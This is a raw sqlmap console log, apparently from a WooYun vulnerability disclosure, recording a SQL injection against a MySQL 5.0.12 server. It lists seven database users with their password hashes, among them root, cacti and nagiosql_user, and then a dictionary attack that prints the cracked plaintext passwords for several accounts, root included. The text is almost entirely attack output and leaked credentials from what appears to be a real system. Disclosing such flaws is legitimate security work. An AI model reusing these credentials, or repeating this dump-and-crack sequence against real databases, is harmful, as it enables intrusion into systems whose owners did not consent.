 back-end DBMS: MySQL 5.0.12
[02:42:17] [INFO] fetching database users password hashes
[02:42:18] [INFO] the SQL query used returns 7 entries
[02:42:18] [INFO] retrieved: "root","*28018DCC8C2B2F78321A2CD2A36922795C7F52FD"
[02:42:18] [INFO] retrieved: "zqr","*A12949AD98C05F2267EB3452E44C0FA9E424B937"
[02:42:18] [INFO] retrieved: "zcx","*5D031CEF7954AF8DFA997E0F68ADD93AA575B7ED"
[02:42:18] [INFO] retrieved: "nagiosql_user","*28018DCC8C2B2F78321A2CD2A36922795C7F52FD"
[02:42:18] [INFO] retrieved: "cacti","*9CDE1A09ED38FCFD4696D1AA82E4E1EE2F26270D"
[02:42:18] [INFO] retrieved: "heqiang","*28018DCC8C2B2F78321A2CD2A36922795C7F52FD"
[02:42:18] [INFO] retrieved: "test","*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9"
do you want to store hashes to a temporary file for eventual further processing with othe
[02:42:44] [INFO] writing hashes to a temporary file '/tmp/sqlmapz5ZyMD8907/sqlmaphashes
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n
[02:42:48] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/opt/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[02:42:50] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[02:42:51] [INFO] starting dictionary-based cracking (mysql_passwd)
[02:42:51] [INFO] starting 4 processes
[02:42:51] [INFO] cracked password '10jqka' for user 'root'
[02:42:51] [INFO] cracked password '123456' for user 'test'
[02:42:53] [INFO] cracked password 'cacti' for user 'cacti'
[02:42:57] [INFO] cracked password 'zqr' for user 'zqr'
[02:42:58] [INFO] cracked password 'cacti' for user 'cacti'
[02:42:58] [INFO] cracked password 'zcx' for user 'zcx'
www.wooyun.org